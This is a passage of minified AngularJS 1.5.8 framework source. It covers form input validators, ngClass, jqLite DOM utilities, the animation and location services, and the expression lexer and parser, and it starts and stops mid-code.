ud(a,b,c,d,e,f){od(a,b,c,d,e,f),md(d),d.$$parserName="url",d.$validators.url=function(a,b){var c=a||b;return d.$isEmpty(c)||Qf.test(c)}}function vd(a,b,c,d,e,f){od(a,b,c,d,e,f),md(d),d.$$parserName="email",d.$validators.email=function(a,b){var c=a||b;return d.$isEmpty(c)||Rf.test(c)}}function wd(a,b,c,d){r(c.name)&&b.attr("name",g());var e=function(a){b[0].checked&&d.$setViewValue(c.value,a&&a.type)};b.on("click",e),d.$render=function(){var a=c.value;b[0].checked=a==d.$viewValue},c.$observe("value",d.$render)}function xd(a,b,c,d,e){var f;if(s(d)){if(f=a(d),!f.constant)throw Bg("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",c,d);return f(b)}return e}function yd(a,b,c,d,e,f,g,h){var i=xd(h,a,"ngTrueValue",c.ngTrueValue,!0),j=xd(h,a,"ngFalseValue",c.ngFalseValue,!1),k=function(a){d.$setViewValue(b[0].checked,a&&a.type)};b.on("click",k),d.$render=function(){b[0].checked=d.$viewValue},d.$isEmpty=function(a){return a===!1},d.$formatters.push(function(a){return O(a,i)}),d.$parsers.push(function(a){return a?i:j})}function zd(a,b){return a="ngClass"+a,["$animate",function(c){function e(a,b){var c=[];a:for(var d=0;d<a.length;d++){for(var e=a[d],f=0;f<b.length;f++)if(e==b[f])continue a;c.push(e)}return c}function f(a){var b=[];return Wd(a)?(d(a,function(a){b=b.concat(f(a))}),b):v(a)?a.split(" "):t(a)?(d(a,function(a,c){a&&(b=b.concat(c.split(" ")))}),b):a}return{restrict:"AC",link:function(g,h,i){function j(a){var b=l(a,1);i.$addClass(b)}function k(a){var b=l(a,-1);i.$removeClass(b)}function l(a,b){var c=h.data("$classCounts")||oa(),e=[];return d(a,function(a){(b>0||c[a])&&(c[a]=(c[a]||0)+b,c[a]===+(b>0)&&e.push(a))}),h.data("$classCounts",c),e.join(" ")}function m(a,b){var d=e(b,a),f=e(a,b);d=l(d,1),f=l(f,-1),d&&d.length&&c.addClass(h,d),f&&f.length&&c.removeClass(h,f)}function n(a){if(b===!0||(1&g.$index)===b){var c=f(a||[]);if(o){if(!O(a,o)){var d=f(o);m(d,c)}}else j(c)}o=Wd(a)?a.map(function(a){return qa(a)}):qa(a)}var o;g.$watch(i[a],n,!0),i.$observe("class",function(b){n(g.$eval(i[a]))}),"ngClass"!==a&&g.$watch("$index",function(c,d){var e=1&c;if(e!==(1&d)){var h=f(g.$eval(i[a]));e===b?j(h):k(h)}})}}}]}function Ad(a){function b(a,b,h){r(b)?c("$pending",a,h):d("$pending",a,h),F(b)?b?(k(g.$error,a,h),j(g.$$success,a,h)):(j(g.$error,a,h),k(g.$$success,a,h)):(k(g.$error,a,h),k(g.$$success,a,h)),g.$pending?(e(yg,!0),g.$valid=g.$invalid=void 0,f("",null)):(e(yg,!1),g.$valid=Bd(g.$error),g.$invalid=!g.$valid,f("",g.$valid));var i;i=g.$pending&&g.$pending[a]?void 0:!g.$error[a]&&(!!g.$$success[a]||null),f(a,i),g.$$parentForm.$setValidity(a,i,g)}function c(a,b,c){g[a]||(g[a]={}),j(g[a],b,c)}function d(a,b,c){g[a]&&k(g[a],b,c),Bd(g[a])&&(g[a]=void 0)}function e(a,b){b&&!i[a]?(l.addClass(h,a),i[a]=!0):!b&&i[a]&&(l.removeClass(h,a),i[a]=!1)}function f(a,b){a=a?"-"+ha(a,"-"):"",e(sg+a,b===!0),e(tg+a,b===!1)}var g=a.ctrl,h=a.$element,i={},j=a.set,k=a.unset,l=a.$animate;i[tg]=!(i[sg]=h.hasClass(sg)),g.$setValidity=b}function Bd(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function Cd(a){a[0].hasAttribute("selected")&&(a[0].selected=!0)}var Dd=/^\/(.+)\/([a-z]*)$/,Ed="validity",Fd=Object.prototype.hasOwnProperty,Gd=function(a){return v(a)?a.toLowerCase():a},Hd=function(a){return v(a)?a.toUpperCase():a},Id=function(a){return v(a)?a.replace(/[A-Z]/g,function(a){return String.fromCharCode(32|a.charCodeAt(0))}):a},Jd=function(a){return v(a)?a.replace(/[a-z]/g,function(a){return String.fromCharCode(a.charCodeAt(0)&-33)}):a};"i"!=="I".toLowerCase()&&(Gd=Id,Hd=Jd);var Kd,Ld,Md,Nd,Od=[].slice,Pd=[].splice,Qd=[].push,Rd=Object.prototype.toString,Sd=Object.getPrototypeOf,Td=b("ng"),Ud=a.angular||(a.angular={}),Vd=0;Kd=a.document.documentMode,n.$inject=[],o.$inject=[];var Wd=Array.isArray,Xd=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/,Yd=function(a){return v(a)?a.trim():a},Zd=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},$d=function(){function b(){try{return new Function(""),!1}catch(a){return!0}}if(!s($d.rules)){var c=a.document.querySelector("[ng-csp]")||a.document.querySelector("[data-ng-csp]");if(c){var d=c.getAttribute("ng-csp")||c.getAttribute("data-ng-csp");$d.rules={noUnsafeEval:!d||d.indexOf("no-unsafe-eval")!==-1,noInlineStyle:!d||d.indexOf("no-inline-style")!==-1}}else $d.rules={noUnsafeEval:b(),noInlineStyle:!1}}return $d.rules},_d=function(){if(s(_d.name_))return _d.name_;var b,c,d,e,f=be.length;for(c=0;c<f;++c)if(d=be[c],b=a.document.querySelector("["+d.replace(":","\\:")+"jq]")){e=b.getAttribute(d+"jq");break}return _d.name_=e},ae=/:/g,be=["ng-","data-ng-","ng:","x-ng-"],ce=/[A-Z]/g,de=!1,ee=1,fe=2,ge=3,he=8,ie=9,je=11,ke={full:"1.5.8",major:1,minor:5,dot:8,codeName:"arbitrary-fallbacks"};Da.expando="ng339";var le=Da.cache={},me=1,ne=function(a,b,c){a.addEventListener(b,c,!1)},oe=function(a,b,c){a.removeEventListener(b,c,!1)};Da._data=function(a){return this.cache[a[this.expando]]||{}};var pe=/([\:\-\_]+(.))/g,qe=/^moz([A-Z])/,re={mouseleave:"mouseout",mouseenter:"mouseover"},se=b("jqLite"),te=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ue=/<|&#?\w+;/,ve=/<([\w:-]+)/,we=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,xe={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};xe.optgroup=xe.option,xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td;var ye=a.Node.prototype.contains||function(a){return!!(16&this.compareDocumentPosition(a))},ze=Da.prototype={ready:function(b){function c(){d||(d=!0,b())}var d=!1;"complete"===a.document.readyState?a.setTimeout(c):(this.on("DOMContentLoaded",c),Da(a).on("load",c))},toString:function(){var a=[];return d(this,function(b){a.push(""+b)}),"["+a.join(", ")+"]"},eq:function(a){return Ld(a>=0?this[a]:this[this.length+a])},length:0,push:Qd,sort:[].sort,splice:[].splice},Ae={};d("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(a){Ae[Gd(a)]=a});var Be={};d("input,select,option,textarea,button,form,details".split(","),function(a){Be[a]=!0});var Ce={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};d({data:Ja,removeData:Ha,hasData:ya,cleanData:za},function(a,b){Da[b]=a}),d({data:Ja,inheritedData:Pa,scope:function(a){return Ld.data(a,"$scope")||Pa(a.parentNode||a,["$isolateScope","$scope"])},isolateScope:function(a){return Ld.data(a,"$isolateScope")||Ld.data(a,"$isolateScopeNoTemplate")},controller:Oa,injector:function(a){return Pa(a,"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Ka,css:function(a,b,c){return b=va(b),s(c)?void(a.style[b]=c):a.style[b]},attr:function(a,b,c){var d=a.nodeType;if(d!==ge&&d!==fe&&d!==he){var e=Gd(b);if(Ae[e]){if(!s(c))return a[b]||(a.attributes.getNamedItem(b)||n).specified?e:void 0;c?(a[b]=!0,a.setAttribute(b,e)):(a[b]=!1,a.removeAttribute(e))}else if(s(c))a.setAttribute(b,c);else if(a.getAttribute){var f=a.getAttribute(b,2);return null===f?void 0:f}}},prop:function(a,b,c){return s(c)?void(a[b]=c):a[b]},text:function(){function a(a,b){if(r(b)){var c=a.nodeType;return c===ee||c===ge?a.textContent:""}a.textContent=b}return a.$dv="",a}(),val:function(a,b){if(r(b)){if(a.multiple&&"select"===L(a)){var c=[];return d(a.options,function(a){a.selected&&c.push(a.value||a.text)}),0===c.length?null:c}return a.value}a.value=b},html:function(a,b){return r(b)?a.innerHTML:(Fa(a,!0),void(a.innerHTML=b))},empty:Qa},function(a,b){Da.prototype[b]=function(b,c){var d,e,f=this.length;if(a!==Qa&&r(2==a.length&&a!==Ka&&a!==Oa?b:c)){if(t(b)){for(d=0;d<f;d++)if(a===Ja)a(this[d],b);else for(e in b)a(this[d],e,b[e]);return this}for(var g=a.$dv,h=r(g)?Math.min(f,1):f,i=0;i<h;i++){var j=a(this[i],b,c);g=g?g+j:j}return g}for(d=0;d<f;d++)a(this[d],b,c);return this}}),d({removeData:Ha,on:function(a,b,c,d){if(s(d))throw se("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(xa(a)){var e=Ia(a,!0),f=e.events,g=e.handle;g||(g=e.handle=Va(a,f));for(var h=b.indexOf(" ")>=0?b.split(" "):[b],i=h.length,j=function(b,d,e){var h=f[b];h||(h=f[b]=[],h.specialHandlerWrapper=d,"$destroy"===b||e||ne(a,b,g)),h.push(c)};i--;)b=h[i],re[b]?(j(re[b],Xa),j(b,void 0,!0)):j(b)}},off:Ga,one:function(a,b,c){a=Ld(a),a.on(b,function d(){a.off(b,c),a.off(b,d)}),a.on(b,c)},replaceWith:function(a,b){var c,e=a.parentNode;Fa(a),d(new Da(b),function(b){c?e.insertBefore(b,c.nextSibling):e.replaceChild(b,a),c=b})},children:function(a){var b=[];return d(a.childNodes,function(a){a.nodeType===ee&&b.push(a)}),b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var c=a.nodeType;if(c===ee||c===je){b=new Da(b);for(var d=0,e=b.length;d<e;d++){var f=b[d];a.appendChild(f)}}},prepend:function(a,b){if(a.nodeType===ee){var c=a.firstChild;d(new Da(b),function(b){a.insertBefore(b,c)})}},wrap:function(a,b){Ca(a,Ld(b).eq(0).clone()[0])},remove:Ra,detach:function(a){Ra(a,!0)},after:function(a,b){var c=a,d=a.parentNode;b=new Da(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];d.insertBefore(g,c.nextSibling),c=g}},addClass:Ma,removeClass:La,toggleClass:function(a,b,c){b&&d(b.split(" "),function(b){var d=c;r(d)&&(d=!Ka(a,b)),(d?Ma:La)(a,b)})},parent:function(a){var b=a.parentNode;return b&&b.nodeType!==je?b:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?a.getElementsByTagName(b):[]},clone:Ea,triggerHandler:function(a,b,c){var e,f,g,h=b.type||b,i=Ia(a),k=i&&i.events,l=k&&k[h];l&&(e={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return this.defaultPrevented===!0},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return this.immediatePropagationStopped===!0},stopPropagation:n,type:h,target:a},b.type&&(e=j(e,b)),f=qa(l),g=c?[e].concat(c):[e],d(f,function(b){e.isImmediatePropagationStopped()||b.apply(a,g)}))}},function(a,b){Da.prototype[b]=function(b,c,d){for(var e,f=0,g=this.length;f<g;f++)r(e)?(e=a(this[f],b,c,d),s(e)&&(e=Ld(e))):Na(e,a(this[f],b,c,d));return s(e)?e:this},Da.prototype.bind=Da.prototype.on,Da.prototype.unbind=Da.prototype.off}),$a.prototype={put:function(a,b){this[Za(a,this.nextUid)]=b},get:function(a){return this[Za(a,this.nextUid)]},remove:function(a){var b=this[a=Za(a,this.nextUid)];return delete this[a],b}};var De=[function(){this.$get=[function(){return $a}]}],Ee=/^([^\(]+?)=>/,Fe=/^[^\(]*\(\s*([^\)]*)\)/m,Ge=/,/,He=/^\s*(_?)(\S+?)\1\s*$/,Ie=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Je=b("$injector");db.$$annotate=cb;var Ke=b("$animate"),Le=1,Me="ng-animate",Ne=function(){this.$get=n},Oe=function(){var a=new $a,b=[];this.$get=["$$AnimateRunner","$rootScope",function(c,e){function f(a,b,c){var e=!1;return b&&(b=v(b)?b.split(" "):Wd(b)?b:[],d(b,function(b){b&&(e=!0,a[b]=c)})),e}function g(){d(b,function(b){var c=a.get(b);if(c){var e=hb(b.attr("class")),f="",g="";d(c,function(a,b){var c=!!e[b];a!==c&&(a?f+=(f.length?" ":"")+b:g+=(g.length?" ":"")+b)}),d(b,function(a){f&&Ma(a,f),g&&La(a,g)}),a.remove(b)}}),b.length=0}function h(c,d,h){var i=a.get(c)||{},j=f(i,d,!0),k=f(i,h,!1);(j||k)&&(a.put(c,i),b.push(c),1===b.length&&e.$$postDigest(g))}return{enabled:n,on:n,off:n,pin:n,push:function(a,b,d,e){e&&e(),d=d||{},d.from&&a.css(d.from),d.to&&a.css(d.to),(d.addClass||d.removeClass)&&h(a,d.addClass,d.removeClass);var f=new c;return f.complete(),f}}}]},Pe=["$provide",function(a){var b=this;this.$$registeredAnimations=Object.create(null),this.register=function(c,d){if(c&&"."!==c.charAt(0))throw Ke("notcsel","Expecting class selector starting with '.' got '{0}'.",c);var e=c+"-animation";b.$$registeredAnimations[c.substr(1)]=e,a.factory(e,d)},this.classNameFilter=function(a){if(1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null,this.$$classNameFilter)){var b=new RegExp("(\\s+|\\/)"+Me+"(\\s+|\\/)");if(b.test(this.$$classNameFilter.toString()))throw Ke("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Me)}return this.$$classNameFilter},this.$get=["$$animateQueue",function(a){function b(a,b,c){if(c){var d=gb(c);!d||d.parentNode||d.previousElementSibling||(c=null)}c?c.after(a):b.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},enter:function(c,d,e,f){return d=d&&Ld(d),e=e&&Ld(e),d=d||e.parent(),b(c,d,e),a.push(c,"enter",ib(f))},move:function(c,d,e,f){return d=d&&Ld(d),e=e&&Ld(e),d=d||e.parent(),b(c,d,e),a.push(c,"move",ib(f))},leave:function(b,c){return a.push(b,"leave",ib(c),function(){b.remove()})},addClass:function(b,c,d){return d=ib(d),d.addClass=fb(d.addclass,c),a.push(b,"addClass",d)},removeClass:function(b,c,d){return d=ib(d),d.removeClass=fb(d.removeClass,c),a.push(b,"removeClass",d)},setClass:function(b,c,d,e){return e=ib(e),e.addClass=fb(e.addClass,c),e.removeClass=fb(e.removeClass,d),a.push(b,"setClass",e)},animate:function(b,c,d,e,f){return f=ib(f),f.from=f.from?j(f.from,c):c,f.to=f.to?j(f.to,d):d,e=e||"ng-inline-animate",f.tempClasses=fb(f.tempClasses,e),a.push(b,"animate",f)}}}]}],Qe=function(){this.$get=["$$rAF",function(a){function b(b){c.push(b),c.length>1||a(function(){for(var a=0;a<c.length;a++)c[a]();c=[]})}var c=[];return function(){var a=!1;return b(function(){a=!0}),function(c){a?c():b(c)}}}]},Re=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$document","$timeout",function(a,b,c,e,f){function g(a){this.setHost(a);var b=c(),d=function(a){f(a,0,!1)};this._doneCallbacks=[],this._tick=function(a){var c=e[0];c&&c.hidden?d(a):b(a)},this._state=0}var h=0,i=1,j=2;return g.chain=function(a,b){function c(){return d===a.length?void b(!0):void a[d](function(a){return a===!1?void b(!1):(d++,void c())})}var d=0;c()},g.all=function(a,b){function c(c){f=f&&c,++e===a.length&&b(f)}var e=0,f=!0;d(a,function(a){a.done(c)})},g.prototype={setHost:function(a){this.host=a||{}},done:function(a){this._state===j?a():this._doneCallbacks.push(a)},progress:n,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){b===!1?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end(),this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel(),this._resolve(!1)},complete:function(a){var b=this;b._state===h&&(b._state=i,b._tick(function(){b._resolve(a)}))},_resolve:function(a){
this._state!==j&&(d(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=0,this._state=j)}},g}]},Se=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,c){return function(b,d){function e(){return a(function(){f(),h||i.complete(),h=!0}),i}function f(){g.addClass&&(b.addClass(g.addClass),g.addClass=null),g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null),g.to&&(b.css(g.to),g.to=null)}var g=d||{};g.$$prepared||(g=N(g)),g.cleanupStyles&&(g.from=g.to=null),g.from&&(b.css(g.from),g.from=null);var h,i=new c;return{start:e,end:e}}}]},Te=b("$compile"),Ue=new nb;ob.$inject=["$provide","$$sanitizeUriProvider"],pb.prototype.isFirstChange=function(){return this.previousValue===Ue};var Ve=/^((?:x|data)[\:\-_])/i,We=b("$controller"),Xe=/^(\S+)(\s+as\s+([\w$]+))?$/,Ye=function(){this.$get=["$document",function(a){return function(b){return b?!b.nodeType&&b instanceof Ld&&(b=b[0]):b=a[0].body,b.offsetWidth+1}}]},Ze="application/json",$e={"Content-Type":Ze+";charset=utf-8"},_e=/^\[|^\{(?!\{)/,af={"[":/]$/,"{":/}$/},bf=/^\)\]\}',?\n/,cf=b("$http"),df=function(a){return function(){throw cf("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",a)}},ef=Ud.$interpolateMinErr=b("$interpolate");ef.throwNoconcat=function(a){throw ef("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",a)},ef.interr=function(a,b){return ef("interr","Can't interpolate: {0}\n{1}",a,b.toString())};var ff=function(){this.$get=["$window",function(a){function b(a){var b=function(a){b.data=a,b.called=!0};return b.id=a,b}var c=a.angular.callbacks,d={};return{createCallback:function(a){var e="_"+(c.$$counter++).toString(36),f="angular.callbacks."+e,g=b(e);return d[f]=c[e]=g,f},wasCalled:function(a){return d[a].called},getResponse:function(a){return d[a].data},removeCallback:function(a){var b=d[a];delete c[b.id],delete d[a]}}}]},gf=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,hf={http:80,https:443,ftp:21},jf=b("$location"),kf={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Yb("$$absUrl"),url:function(a){if(r(a))return this.$$url;var b=gf.exec(a);return(b[1]||""===a)&&this.path(decodeURIComponent(b[1])),(b[2]||b[1]||""===a)&&this.search(b[3]||""),this.hash(b[5]||""),this},protocol:Yb("$$protocol"),host:Yb("$$host"),port:Yb("$$port"),path:Zb("$$path",function(a){return a=null!==a?a.toString():"","/"==a.charAt(0)?a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(v(a)||w(a))a=a.toString(),this.$$search=$(a);else{if(!t(a))throw jf("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");a=N(a,{}),d(a,function(b,c){null==b&&delete a[c]}),this.$$search=a}break;default:r(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}return this.$$compose(),this},hash:Zb("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){return this.$$replace=!0,this}};d([Xb,Wb,Vb],function(a){a.prototype=Object.create(kf),a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==Vb||!this.$$html5)throw jf("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=r(b)?null:b,this}});var lf=b("$parse"),mf=Function.prototype.call,nf=Function.prototype.apply,of=Function.prototype.bind,pf=oa();d("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){pf[a]=!0});var qf={n:"\n",f:"\f",r:"\r",t:"\t",v:"\x0B","'":"'",'"':'"'},rf=function(a){this.options=a};rf.prototype={constructor:rf,lex:function(a){for(this.text=a,this.index=0,this.tokens=[];this.index<this.text.length;){var b=this.text.charAt(this.index);if('"'===b||"'"===b)this.readString(b);else if(this.isNumber(b)||"."===b&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(b,"(){}[].,;:?"))this.tokens.push({index:this.index,text:b}),this.index++;else if(this.isWhitespace(b))this.index++;else{var c=b+this.peek(),d=c+this.peek(2),e=pf[b],f=pf[c],g=pf[d];if(e||f||g){var h=g?d:f?c:b;this.tokens.push({index:this.index,text:h,operator:!0}),this.index+=h.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(a,b){return b.indexOf(a)!==-1},peek:function(a){var b=a||1;return this.index+b<this.text.length&&this.text.charAt(this.index+b)},isNumber:function(a){return"0"<=a&&a<="9"&&"string"==typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\x0B"===a||"\xa0"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&a<="z"||"A"<=a&&a<="Z"||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var c=a.charCodeAt(0),d=b.charCodeAt(0);return c>=55296&&c<=56319&&d>=56320&&d<=57343?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,c){c=c||this.index;var d=s(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,c)+"]":" "+c;throw lf("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",a,d,this.text)},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var c=Gd(this.text.charAt(this.index));if("."==c||this.isNumber(c))a+=c;else{var d=this.peek();if("e"==c&&this.isExpOperator(d))a+=c;else if(this.isExpOperator(c)&&d&&this.isNumber(d)&&"e"==a.charAt(a.length-1))a+=c;else{if(!this.isExpOperator(c)||d&&this.isNumber(d)||"e"!=a.charAt(a.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var c="",d=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index);if(d+=f,e){if("u"===f){var g=this.text.substring(this.index+1,this.index+5);g.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+g+"]"),this.index+=4,c+=String.fromCharCode(parseInt(g,16))}else{var h=qf[f];c+=h||f}e=!1}else if("\\"===f)e=!0;else{if(f===a)return this.index++,void this.tokens.push({index:b,text:d,constant:!0,value:c});c+=f}this.index++}this.throwError("Unterminated quote",b)}};var sf=function(a,b){this.lexer=a,this.options=b};sf.Program="Program",sf.ExpressionStatement="ExpressionStatement",sf.AssignmentExpression="AssignmentExpression",sf.ConditionalExpression="ConditionalExpression",sf.LogicalExpression="LogicalExpression",sf.BinaryExpression="BinaryExpression",sf.UnaryExpression="UnaryExpression",sf.CallExpression="CallExpression",sf.MemberExpression="MemberExpression",sf.Identifier="Identifier",sf.Literal="Literal",sf.ArrayExpression="ArrayExpression",sf.Property="Property",sf.ObjectExpression="ObjectExpression",sf.ThisExpression="ThisExpression",sf.LocalsExpression="LocalsExpression",sf.NGValueParameter="NGValueParameter",sf.prototype={ast:function(a){this.text=a,this.tokens=this.lexer.lex(a);var b=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),b},program:function(){for(var a=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:sf.Program,body:a}},expressionStatement:function(){return{type:sf.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a,b=this.expression();a=this.expect("|");)b=this.filter(b);return b},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary();return this.expect("=")&&(a={type:sf.AssignmentExpression,left:a,right:this.assignment(),operator:"="}),a},ternary:function(){var a,b,c=this.logicalOR();return this.expect("?")&&(a=this.expression(),this.consume(":"))?(b=this.expression(),{type:sf.ConditionalExpression,test:c,alternate:a,consequent:b}):c},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:sf.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=this.equality();this.expect("&&");)a={type:sf.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a,b=this.relational();a=this.expect("==","!=","===","!==");)b={type:sf.BinaryExpression,operator:a.text,left:b,right:this.relational()};return b},relational:function(){for(var a,b=this.additive();a=this.expect("<",">","<=",">=");)b={type:sf.BinaryExpression,operator:a.text,left:b,right:this.additive()};return b},additive:function(){for(var a,b=this.multiplicative();a=this.expect("+","-");)b={type:sf.BinaryExpression,operator:a.text,left:b,right:this.multiplicative()};return b},multiplicative:function(){for(var a,b=this.unary();a=this.expect("*","/","%");)b={type:sf.BinaryExpression,operator:a.text,left:b,right:this.unary()};return b},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:sf.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=N(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:sf.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:sf.CallExpression,callee:a,arguments:this.parseArguments()},this.consume(")")):"["===b.text?(a={type:sf.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:sf.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){for(var b=[a],c={type:sf.CallExpression,callee:this.identifier(),arguments:b,filter:!0};this.expect(":");)b.push(this.expression());return c},parseArguments:function(){var a=[];if(")"!==this.peekToken().text)do a.push(this.filterChain());while(this.expect(","));return a},identifier:function(){var a=this.consume();return a.identifier||this.throwError("is not a valid identifier",a),{type:sf.Identifier,name:a.text}},constant:function(){return{type:sf.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:sf.ArrayExpression,elements:a}},object:function(){var a,b=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;a={type:sf.Property,kind:"init"},this.peek().constant?(a.key=this.constant(),a.computed=!1,this.consume(":"),a.value=this.expression()):this.peek().identifier?(a.key=this.identifier(),a.computed=!1,this.peek(":")?(this.consume(":"),a.value=this.expression()):a.value=a.key):this.peek("[")?(this.consume("["),a.key=this.expression(),this.consume("]"),a.computed=!0,this.consume(":"),a.value=this.expression()):this.throwError("invalid key",this.peek()),b.push(a)}while(this.expect(","));return this.consume("}"),{type:sf.ObjectExpression,properties:b}},throwError:function(a,b){throw lf("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",b.text,a,b.index+1,this.text,this.text.substring(b.index))},consume:function(a){if(0===this.tokens.length)throw lf("ueoe","Unexpected end of expression: {0}",this.text);var b=this.expect(a);return b||this.throwError("is unexpected, expecting ["+a+"]",this.peek()),b},peekToken:function(){if(0===this.tokens.length)throw lf("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(a,b,c,d){return this.peekAhead(0,a,b,c,d)},peekAhead:function(a,b,c,d,e){if(this.tokens.length>a){var f=this.tokens[a],g=f.text;if(g===b||g===c||g===d||g===e||!b&&!c&&!d&&!e)return f}return!1},expect:function(a,b,c,d){var e=this.peek(a,b,c,d);return!!e&&(this.tokens.shift(),e)},selfReferential:{"this":{type:sf.ThisExpression},$locals:{type:sf.LocalsExpression}}},oc.prototype={compile:function(a,b){var c=this,e=this.astBuilder.ast(a);this.state={nextId:0,filters:{},expensiveChecks:b,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},ic(e,c.$filter);var f,g="";if(this.stage="assign",f=lc(e)){this.state.computing="assign";var h=this.nextId();this.recurse(f,h),this.return_(h),g="fn.assign="+this.generateFunction("assign","s,v,l")}var i=jc(e.body);c.stage="inputs",d(i,function(a,b){var 